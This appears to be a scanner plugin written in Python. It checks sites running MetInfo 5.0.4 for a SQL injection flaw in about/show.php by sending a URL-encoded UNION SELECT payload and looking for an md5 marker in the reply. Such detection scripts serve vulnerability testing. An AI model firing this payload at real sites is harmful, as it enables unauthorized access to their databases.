 #!/usr/bin/env python
# -*- coding: utf-8 -*-
#__Author__ = oo
#_PlugName_ = MetInfo 5.0.4  SQL注入漏洞
#__Refer___ = https://cxsecurity.com/issue/WLB-2016070083
import urllib
def assign(service, arg):
    if service == fingerprint.metinfo:
        return True, arg
def audit(arg):
    payload = '/about/show.php?lang=en&id=222%20UNION%20ALL%20SELECT%2069%2C69%2C69%2C69%2C69%2C69%2C69%2C69%2C69%2C69%2C69%2C69%2C69%2CCONCAT%2
81%2Cmd5%283.14%29%2C1%29%2C69%2C69%2C69%2C69%2C69%2C69%2C69%2C69%2C69%2C69%2C69%2C69%2C69--'
    target = arg + payload
    code, head, res, final_url, log= hackhttp.http(target)
    if "ed3b9c4a886067de0e3a094246" in res:
        security_note(target)
if __name__ == '__main__':
    from dummy import *
    audit(assign(fingerprint.metinfo, "http://127.0.0.1/")[1])
七安全